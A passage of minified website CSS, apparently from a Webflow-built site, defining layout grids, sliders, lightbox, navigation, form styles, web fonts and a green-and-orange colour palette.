(max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333%}.w-col-medium-2{width:16.6667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.3333%}.w-col-medium-5{width:41.6667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.3333%}.w-col-medium-8{width:66.6667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.3333%}.w-col-medium-11{width:91.6667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333%}.w-col-small-2{width:16.6667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.3333%}.w-col-small-5{width:41.6667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.3333%}.w-col-small-8{width:66.6667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.3333%}.w-col-small-11{width:91.6667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333%}.w-col-tiny-2{width:16.6667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.3333%}.w-col-tiny-5{width:41.6667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.3333%}.w-col-tiny-8{width:66.6667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.3333%}.w-col-tiny-11{width:91.6667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{vertical-align:top;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px;width:28px;height:20px;display:inline-block;position:relative}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{text-align:center;color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:50%;left:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-width:4px;border-color:#75869600 #5d6c7b #75869600 #75869600;margin-top:-4px;margin-left:-9px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-top:-5px;margin-left:-10px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-width:4px;border-color:#fff0 #fff #fff0 #fff0;margin-top:-4px;margin-left:-8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-top:-5px;margin-left:-9px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:100%;left:50%}.w-widget-twitter-count-shim.w--vertical:before{border-width:5px;border-color:#5d6c7b #75869600 #75869600;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-width:4px;border-color:#fff #fff0 #fff0;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{color:#fff;height:500px;position:relative;overflow:hidden}.w-background-video>video{object-fit:cover;z-index:-100;background-position:50%;background-size:cover;width:100%;height:100%;margin:auto;position:absolute;inset:-100%}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-background-video--control{background-color:#0000;padding:0;position:absolute;bottom:1em;right:1em}.w-background-video--control>[hidden]{display:none!important}.w-slider{text-align:center;clear:both;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;background:#ddd;height:300px;position:relative}.w-slider-mask{z-index:1;white-space:nowrap;height:100%;display:block;position:relative;left:0;right:0;overflow:hidden}.w-slide{vertical-align:top;white-space:normal;text-align:left;width:100%;height:100%;display:inline-block;position:relative}.w-slider-nav{z-index:2;text-align:center;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;height:40px;margin:auto;padding-top:10px;position:absolute;inset:auto 0 0}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;line-height:inherit;width:auto;height:auto;padding:.2em .5em}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px #3336}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:#2226}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{cursor:pointer;background-color:#fff6;width:1em;height:1em;margin:0 3px .5em;transition:background-color .1s,color .1s;display:inline-block;position:relative}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{cursor:pointer;color:#fff;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;width:80px;margin:auto;font-size:40px;position:absolute;inset:0;overflow:hidden}.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class^=w-icon-],.w-slider-arrow-left [class*=\ w-icon-],.w-slider-arrow-right [class*=\ w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{width:1em;height:1em;margin:auto;inset:0}.w-slider-aria-label{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.w-slider-force-show{display:block!important}.w-dropdown{text-align:left;z-index:900;margin-left:auto;margin-right:auto;display:inline-block;position:relative}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{vertical-align:top;color:#222;text-align:left;white-space:nowrap;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;position:relative}.w-dropdown-toggle{-webkit-user-select:none;user-select:none;cursor:pointer;padding-right:40px;display:inline-block}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{width:1em;height:1em;margin:auto 20px auto auto;position:absolute;top:0;bottom:0;right:0}.w-dropdown-list{background:#ddd;min-width:100%;display:none;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;padding:10px 20px;display:block}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;letter-spacing:normal;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;color:#fff;text-align:center;z-index:2000;opacity:0;-webkit-user-select:none;-moz-user-select:none;-webkit-tap-highlight-color:transparent;background:#000000e6;outline:0;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:17px;font-style:normal;font-weight:300;line-height:1.2;list-style:disc;position:fixed;inset:0;-webkit-transform:translate(0)}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;position:relative;overflow:hidden}.w-lightbox-view{opacity:0;width:100vw;height:100vh;position:absolute}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{vertical-align:middle;display:inline-block}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;max-width:none;height:auto}.w-lightbox-image{float:none;max-width:100vw;max-height:100vh;display:block}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{text-align:left;text-overflow:ellipsis;white-space:nowrap;background:#0006;padding:.5em 1em;position:absolute;bottom:0;left:0;right:0;overflow:hidden}.w-lightbox-embed{width:100%;height:100%;position:absolute;inset:0}.w-lightbox-control{cursor:pointer;background-position:50%;background-repeat:no-repeat;background-size:24px;width:4em;transition:all .3s;position:absolute;top:0}.w-lightbox-left{background-image:url([data-uri]);display:none;bottom:0;left:0}.w-lightbox-right{background-image:url([data-uri]);display:none;bottom:0;right:0}.w-lightbox-close{background-image:url([data-uri]);background-size:18px;height:2.6em;right:0}.w-lightbox-strip{white-space:nowrap;padding:0 1vh;line-height:0;position:absolute;bottom:0;left:0;right:0;overflow:auto hidden}.w-lightbox-item{box-sizing:content-box;cursor:pointer;width:10vh;padding:2vh 1vh;display:inline-block;-webkit-transform:translate(0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;position:relative;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{width:100%;top:50%;transform:translateY(-50%)}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;transform:translate(-50%)}.w-lightbox-spinner{box-sizing:border-box;border:5px solid #0006;border-radius:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:.8s linear infinite spin;position:absolute;top:50%;left:50%}.w-lightbox-spinner:after{content:"";border:3px solid #0000;border-bottom-color:#fff;border-radius:50%;position:absolute;inset:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{opacity:.5;display:block}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";grid-area:1/1/2/2;display:table}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:before,.w-richtext[contenteditable=true]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:"";display:none;position:absolute;inset:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:#0000;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{width:100%;height:100%;position:absolute;top:0;left:0}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{text-align:center;clear:both;width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{padding-bottom:inherit;display:inline-block}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;clear:none;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{float:right;clear:none;margin-left:15px}.w-nav{z-index:1000;background:#ddd;position:relative}.w-nav:before,.w-nav:after{content:" ";grid-area:1/1/2/2;display:table}.w-nav:after{clear:both}.w-nav-brand{float:left;color:#333;text-decoration:none;position:relative}.w-nav-link{vertical-align:top;color:#222;text-align:left;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;display:inline-block;position:relative}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{text-align:center;background:#c8c8c8;min-width:200px;position:absolute;top:100%;left:0;right:0;overflow:visible;display:block!important}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{width:100%;display:none;position:absolute;top:100%;left:0;right:0;overflow:hidden}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{z-index:1;top:0;right:auto}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{z-index:1;top:0;left:auto}.w-nav-button{float:right;cursor:pointer;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;padding:18px;font-size:24px;display:none;position:relative}.w-nav-button:focus{outline:0}.w-nav-button.w--open{color:#fff;background-color:#c8c8c8}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button,.w--nav-dropdown-open,.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";grid-area:1/1/2/2;display:table}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{vertical-align:top;text-align:left;cursor:pointer;color:#222;background-color:#ddd;padding:9px 30px;text-decoration:none;display:inline-block;position:relative}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;position:relative;overflow:hidden}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-dyn-hide,.w-dyn-bind-empty,.w-condition-invisible{display:none!important}.wf-layout-layout{display:grid}@font-face{font-family:Melodrama Variable;src:url(https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/65104ebb128f76d5c3a1a964_Melodrama-Variable.woff2)format("woff2");font-weight:300 700;font-style:normal;font-display:swap}@font-face{font-family:Ranade Variable;src:url(https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/65104ef6c489409a2d01ca97_Ranade-Variable.woff2)format("woff2");font-weight:100 700;font-style:normal;font-display:swap}@font-face{font-family:Inter;src:url(https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/65a02608cc927e55818fa0d6_Inter-Regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap}:root{--green-1:#254039;--floral-white:#fff6f2;--text-size--h1:6rem;--text-font--primary:"Ranade Variable",sans-serif;--text-size--h2:3rem;--text-size--h3:2rem;--text-size--h4:1.5rem;--color-primary--primary-200:#7fb7a8;--color-primary--primary-800:#254039;--pink-1:#e9b1b0;--text-font--secondary:"Melodrama Variable",sans-serif;--orange:#f27e3c;--color-primary--primary-300:#549c89;--max-width-medium:32rem;--color-base--transparent:#fff0;--color-gray--gray-200:#bec5c5;--color-secondary--secondary-200:#f8b690;--color-secondary--secondary-25:#fef1ea;--color-secondary--secondary-400:#f27b37;--color-gray--gray-25:#f2f4f4;--green-2:#4a7e6b;--pink-2:#f6ded5;--color-gray--gray-400:#939d9e;--color-primary--primary-400:#297f68;--color-primary--primary-600:#0a5944;--green-3:#0f1b18;--article-h1-desktop:5rem;--article-h1-tablet:4rem;--article-h1-mobile:3rem;--color-primary--primary-25:#eaf5f2;--color-gray--gray-50:#e2e5e5;--color-gray--gray-600:#667273;--teal:#437467;--selection-bg-color:var(--color-primary--primary-500);--selection-text-color:var(--color-secondary--secondary-25);--color-base--white:white;--color-base--black:#000;--color-gray--gray-100:#d1d6d6;--color-gray--gray-300:#abb3b4;--color-gray--gray-500:#788586;--color-gray--gray-700:#535d5e;--color-gray--gray-800:#414a4a;--color-gray--gray-900:#2f3636;--color-primary--primary-50:#d5ebe5;--color-primary--primary-100:#a9d1c6;--color-primary--primary-500:#12755b;--color-primary--primary-700:#194c3e;--color-primary--primary-900:#192e29;--color-secondary--secondary-50:#fcdfce;--color-secondary--secondary-100:#facdb3;--color-secondary--secondary-300:#f59c69;--color-secondary--secondary-500:#dc5a0f;--color-secondary--secondary-600:#bf4e0d;--color-secondary--secondary-700:#9f410b;--color-secondary--secondary-800:#783108;--color-secondary--secondary-900:#5f2706;--text-font--tertiary:Inter,sans-serif;--text-size--h5:1.25rem}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.w-checkbox{margin-bottom:5px;padding-left:20px;display:block}.w-checkbox:before{content:" ";grid-area:1/1/2/2;display:table}.w-checkbox:after{content:" ";clear:both;grid-area:1/1/2/2;display:table}.w-checkbox-input{float:left;margin:4px 0 0 -20px;line-height:normal}.w-checkbox-input--inputType-custom{border:1px solid #ccc;border-radius:2px;width:12px;height:12px}.w-checkbox-input--inputType-custom.w--redirected-checked{background-color:#3898ec;background-image:url(https://d3e54v103j8qbb.cloudfront.net/static/custom-checkbox-checkmark.589d534424.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-color:#3898ec}.w-checkbox-input--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}.w-pagination-wrapper{flex-wrap:wrap;justify-content:center;display:flex}.w-pagination-previous{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-previous-icon{margin-right:4px}.w-pagination-next{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-page-count{text-align:center;width:100%;margin-top:20px}body{background-color:var(--green-1);color:var(--floral-white);font-family:Inter,sans-serif;font-size:1rem;line-height:1.5}h1{font-family:Melodrama Variable,sans-serif;font-size:var(--text-size--h1);margin-top:0;margin-bottom:0;font-weight:700;line-height:1}h2{font-family:var(--text-font--primary);font-size:var(--text-size--h2);letter-spacing:-.03em;margin-top:0;margin-bottom:0;font-weight:500;line-height:1.1}h3{font-family:Ranade Variable,sans-serif;font-size:var(--text-size--h3);letter-spacing:-.03em;margin-top:0;margin-bottom:0;font-weight:500;line-height:1.2}h4{font-family:Ranade Variable,sans-serif;font-size:var(--text-size--h4);margin-top:0;margin-bottom:0;font-weight:500;line-height:1.4}h5{margin-top:0;margin-bottom:0;font-family:Ranade Variable,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5}h6{margin-top:0;margin-bottom:0;font-family:Ranade Variable,sans-serif;font-size:1rem;font-weight:700;line-height:1.5}p{margin-bottom:0}ul,ol{margin-top:0;margin-bottom:0;padding-left:1.5rem}li{margin-bottom:.25rem}img{max-width:100%;display:inline-block}label{margin-bottom:.25rem;font-weight:500}blockquote{border-left:.25rem solid #e2e2e2;margin-bottom:0;padding:0 1.25rem;font-size:1.25rem;line-height:1.5}figure{margin-top:2rem;margin-bottom:2rem}figcaption{text-align:center;margin-top:.25rem}.utility-page_component{justify-content:center;align-items:center;width:100vw;max-width:100%;height:100vh;max-height:100%;padding-left:1.25rem;padding-right:1.25rem;display:flex}.utility-page_wrapper{grid-column-gap:1rem;grid-row-gap:1rem;text-align:center;flex-direction:column;justify-content:flex-start;align-items:stretch;max-width:20rem;display:flex}.utility-page_form{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;justify-content:flex-start;align-items:stretch;display:flex}.utility-page_image{width:10rem;height:10rem;margin-left:auto;margin-right:auto}.global-styles{display:block;position:fixed;inset:0% auto auto 0%}.margin-custom2{margin:2.5rem}.padding-xlarge{padding:4rem}.margin-xlarge{margin:4rem}.margin-xsmall{margin:.5rem}.padding-xhuge{padding:8rem}.margin-custom1{margin:1.5rem}.padding-0{padding:0}.padding-xxhuge{padding:12rem}.padding-huge{padding:6rem}.margin-large{margin:3rem}.padding-xxlarge{padding:5rem}.margin-xxsmall{margin:.25rem}.padding-custom3{padding:3.5rem}.padding-large{padding:3rem}.margin-tiny{margin:.125rem}.padding-small{padding:1rem}.padding-custom2{padding:2.5rem}.margin-custom3{margin:3.5rem}.padding-custom1{padding:1.5rem}.margin-huge{margin:6rem}.padding-medium{padding:2rem}.padding-xsmall{padding:.5rem}.margin-xxlarge{margin:5rem}.padding-xxsmall{padding:.25rem}.margin-xhuge{margin:8rem}.padding-tiny{padding:.125rem}.margin-small{margin:1rem}.margin-medium{margin:2rem}.margin-xxhuge{margin:12rem}.margin-0{margin:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.form_checkbox{flex-direction:row;align-items:center;margin-bottom:.5rem;padding-left:0;display:flex}.form_checkbox-icon{border-radius:.125rem;width:.875rem;height:.875rem;margin:0 .5rem 0 0}.form_checkbox-icon.w--redirected-checked{background-size:90%;border-radius:.125rem;width:.875rem;height:.875rem;margin:0 .5rem 0 0}.form_checkbox-icon.w--redirected-focus{border-radius:.125rem;width:.875rem;height:.875rem;margin:0 .5rem 0 0;box-shadow:0 0 .25rem 0 #3898ec}.fs-styleguide_background{border:1px solid #0000001a;flex-direction:column;justify-content:center;align-items:stretch;width:100%;display:flex}.fs-styleguide_spacing{grid-column-gap:.5rem;grid-row-gap:.5rem;background-image:linear-gradient(to top,var(--color-primary--primary-200),#fff0);grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:start;place-items:start stretch;display:grid;position:relative}.icon-1x1-small{flex:none;width:1.25rem;height:1.25rem;display:inline-flex;position:relative}.overflow-auto{overflow:auto}.spacing-clean{margin:0;padding:0}.icon-1x1-large{width:2.5rem;height:2.5rem}.z-index-2{z-index:2;position:relative}.fs-styleguide_background-space{width:1px;height:1px;margin:5rem}.text-weight-semibold{font-weight:600}.text-style-strikethrough{text-decoration:line-through}.fs-styleguide_item{grid-column-gap:1.125rem;grid-row-gap:1.125rem;border-bottom:1px solid #ffffff3d;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:start;place-items:start;padding-bottom:3rem;display:grid;position:relative}.fs-styleguide_item.is-stretch{justify-items:stretch}.fs-styleguide_item.is-green{background-color:var(--color-primary--primary-800)}.max-width-full{width:100%;max-width:none}.fs-styleguide_item-header{border-bottom:1px solid #0000001a;width:100%;padding-bottom:2rem}.fs-styleguide_heading-large{font-size:6rem}.background-color-black{color:#f5f5f5;background-color:#000}.z-index-1{z-index:1;position:relative}.text-color-black{color:#000}.text-color-grey{color:gray}.fs-styleguide_2-col{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.fs-styleguide_2-col.is-align-start{align-items:start}.form_message-success{padding:1.25rem}.fs-styleguide_row{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-direction:row;grid-template-rows:auto;grid-template-columns:auto;grid-auto-columns:auto;grid-auto-flow:column;justify-content:flex-start;align-items:center;display:flex}.heading-style-h3{font-family:var(--text-font--primary);font-size:var(--text-size--h3);font-weight:500;line-height:1.2}.heading-style-h3.text-balance{text-wrap:balance}.text-rich-text{font-size:1.125rem}.text-rich-text h1{margin-top:1.5rem;margin-bottom:1rem}.text-rich-text h2{margin-top:1.5rem;margin-bottom:1rem;font-family:Ranade Variable,sans-serif;font-size:2.5rem;font-weight:400}.text-rich-text h3{margin-top:1.5rem;margin-bottom:1rem;font-size:1.75rem;font-weight:400}.text-rich-text h4{margin-top:1.5rem;margin-bottom:1rem;font-size:1.25rem}.text-rich-text h5,.text-rich-text h6{margin-top:1.25rem;margin-bottom:1rem;font-size:1rem}.text-rich-text p{margin-bottom:1rem}.text-rich-text ul{margin-bottom:1.5rem}.text-rich-text ol{margin-bottom:1.5rem;padding-left:2rem}.text-rich-text a{color:var(--pink-1);text-decoration:underline}.text-rich-text img{border-radius:.5rem}.container-small{width:100%;max-width:48rem;margin-left:auto;margin-right:auto}.icon-height-small{height:1rem}.icon-1x1-medium{width:1.5rem;height:1.5rem}.icon-1x1-medium.is-checkmark{display:none}.heading-style-h1{font-family:var(--text-font--secondary);font-size:6rem;font-weight:700;line-height:1.15}.heading-style-h1.text-color-orange{color:var(--orange)}.padding-global{padding-left:2rem;padding-right:2rem}.text-weight-normal{font-weight:400}.padding-section-small{padding-top:3rem;padding-bottom:3rem}.max-width-small{width:100%;max-width:20rem}.text-color-white{color:#fff}.text-style-italic{font-style:italic}.text-weight-medium{font-weight:500}.overflow-hidden{overflow:hidden}.fs-styleguide_section-header{grid-column-gap:1rem;grid-row-gap:1rem;border-bottom:1px solid #ffffff3d;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;width:100%;padding-bottom:3rem;line-height:1.4;display:grid}.text-size-tiny{font-size:.875rem}.max-width-xxlarge{width:100%;max-width:80rem}.fs-styleguide_1-col{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;width:100%;display:grid}.overflow-visible{overflow:visible}.fs-styleguide_empty-box{z-index:0;background-color:var(--color-primary--primary-300);border:1px dashed #fff;min-width:3rem;height:3rem;position:relative}.text-weight-light{font-weight:300}.fs-styleguide_heading-medium{font-size:4rem}.max-width-xsmall{width:100%;max-width:16rem}.fs-styleguide_4-col{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.text-size-regular{font-size:1rem}.text-weight-xbold{font-weight:800}.text-align-right{text-align:right}.text-weight-bold{font-weight:700}.max-width-medium{max-width:var(--max-width-medium);width:100%}.fs-styleguide_item-wrapper{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;display:flex}.max-width-large{width:100%;max-width:48rem}.fs-styleguide_header-block{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-items:center start;display:grid}.form_field-wrapper{width:100%}.background-color-white{background-color:var(--floral-white)}.text-style-muted{opacity:.6}.text-size-small{font-size:.875rem}.heading-style-h4{font-family:Ranade Variable,sans-serif;font-size:1.5rem;font-weight:500;line-height:1.4}.max-width-xlarge{width:100%;max-width:64rem}.form_radio-icon{width:.875rem;height:.875rem;margin-top:0;margin-left:0;margin-right:.5rem}.form_radio-icon.w--redirected-checked{border-width:.25rem;width:.875rem;height:.875rem}.form_radio-icon.w--redirected-focus{width:.875rem;height:.875rem;box-shadow:0 0 .25rem 0 #3898ec}.text-style-nowrap{white-space:nowrap}.text-align-left{text-align:left}.background-color-grey{background-color:#f5f5f5}.form_input{border:1px solid var(--floral-white);background-color:var(--color-base--transparent);border-radius:100vw;height:2.75rem;margin-bottom:.75rem;padding:.75rem 1rem .75rem 1.5rem;font-size:1.125rem}.form_input:focus{border-color:var(--color-base--transparent);box-shadow:0 0 0 3px var(--color-primary--primary-200)}.form_input::placeholder{color:var(--color-gray--gray-200);font-family:Ranade 